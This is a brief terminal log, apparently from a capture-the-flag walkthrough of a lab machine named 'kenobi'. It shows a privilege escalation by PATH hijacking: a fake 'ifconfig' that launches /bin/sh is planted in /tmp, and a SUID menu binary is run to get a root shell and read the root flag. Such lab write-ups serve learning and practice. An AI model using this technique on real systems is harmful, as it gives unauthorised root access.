 kenobi@kenobi:~$ cd /tmp/
kenobi@kenobi:/tmp$ echo /bin/sh > ifconfig
kenobi@kenobi:/tmp$ chmod 777 ifconfig
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :3
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev
),110(lxd),113(lpadmin),114(sambashare)
# cat /root/root.txt
17
#